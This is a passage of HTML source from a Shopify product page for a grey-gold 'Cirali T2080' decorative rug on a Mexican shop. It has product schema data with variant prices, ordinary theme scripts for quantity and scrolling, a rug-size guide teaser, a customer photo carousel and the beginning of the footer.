        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19861479162008__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19861479162008__main"]') ||
        document.querySelector('variant-selects[data-section="template--19861479162008__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19861479162008__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19861479162008__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Cirali T2080",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244\u0026width=1920"
        ],
      "description": "\n\nDESCRIPCIÓN DEL TAPETE:\n\nColección: Cirali\nMaterial: 100% poliéster\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Gris Oro\n\nCARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\n\n\n\n\n\n",
      "sku": "6953",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "6953","availability" : "http://schema.org/InStock",
            "price" : 1729.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080?variant=41479765196952"
          },
{
            "@type" : "Offer","sku": "6954","availability" : "http://schema.org/OutOfStock",
            "price" : 9802.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080?variant=41498417987736"
          },
{
            "@type" : "Offer","sku": "7707","availability" : "http://schema.org/InStock",
            "price" : 11529.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080?variant=41498418020504"
          },
{
            "@type" : "Offer","sku": "7706","availability" : "http://schema.org/OutOfStock",
            "price" : 20300.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080?variant=41498418053272"
          },
{
            "@type" : "Offer","sku": "6956","availability" : "http://schema.org/OutOfStock",
            "price" : 29870.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080?variant=41498418086040"
          }
]
    }
  </script>

   

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const multiple = 1;
    const quantityInput = document.querySelector('input[name="quantity"]');
    const form = quantityInput?.closest('form');
    
    // Set defaults
    if (quantityInput && multiple > 0) {
      // Establece el valor inicial, mínimo y step
      quantityInput.value = multiple;
      quantityInput.setAttribute("min", multiple);
      quantityInput.setAttribute("step", multiple);

      // Corrige si se escribe a mano
      quantityInput.addEventListener("change", function () {
        let val = parseInt(quantityInput.value, 10);
        if (isNaN(val) || val < multiple) val = multiple;
        if (val % multiple !== 0) val = Math.round(val / multiple) * multiple;
        quantityInput.value = val;
      });

      // Ajuste de los botones + y -
      const increaseBtn = form?.querySelector('[name="plus"]') || form?.querySelector('[data-action="increase-quantity"]');
      const decreaseBtn = form?.querySelector('[name="minus"]') || form?.querySelector('[data-action="decrease-quantity"]');

      if (increaseBtn) {
        increaseBtn.addEventListener("click", function (e) {
          e.preventDefault();
          let current = parseInt(quantityInput.value, 10) || multiple;
          quantityInput.value = current + multiple;
        });
      }

      if (decreaseBtn) {
        decreaseBtn.addEventListener("click", function (e) {
          e.preventDefault();
          let current = parseInt(quantityInput.value, 10) || multiple;
          let newVal = current - multiple;
          quantityInput.value = newVal < multiple ? multiple : newVal;
        });
      }
    }
  });
</script>

</section>


</section><div id="shopify-section-template--19861479162008__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--19861479162008__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19861479162008__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19861479162008__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19861479162008__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19861479162008__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19861479162008__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--19861479162008__image_with_text_mfBCFx"
  class="section-color-scheme-template--19861479162008__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19861479162008__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19861479162008__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19861479162008__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19861479162008__image_with_text_mfBCFx content-container block-margins"
        >
          


<h2
  class="
    heading heading-AbnRzNFYyaU9HQmVYT__heading_6BKtYh
    h1
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>



<style>
  
  .rich-text-block-ARmc1RXg4QUFML0NsZ__text_HWafVF p {
    font-size: 1.4rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-ARmc1RXg4QUFML0NsZ__text_HWafVF rte"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>




  <style>
    #Button-AN2JvUTdscVQxNTZjT__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-AN2JvUTdscVQxNTZjT__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--19861479162008__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--19861479162008__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/33/assets/quick-add.css?v=12886602072638704241761328343" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/33/assets/quick-add.js?v=3275223727727360731761328343" defer="defer"></script><style data-shopify>.section-template--19861479162008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19861479162008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19861479162008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19861479162008__related-products&product_id=7179634114712&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19861479162008__17581621713393e13f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATC9nL3djMlFlSkRwW__google_reviews_carousel_widget_block_LQmtUU" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19861481554072__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--19861481554072__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19861481554072__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19861481554072__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--19861481554072__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19861481554072__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--19861481554072__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19861481554072__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--19861481554072__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19861481554072__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--19861481554072__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19861481554072__section_divider_mwxg4b color-background-2 bg-color-sections--19861481554072__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--19861481554072__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19861481554072__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--19861481554072__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--19861481554072__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--19861481554072__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19861481554072__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19861481554072__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19861481554072__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--19861481554072__footer color-inverse gradient section-sections--19861481554072__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
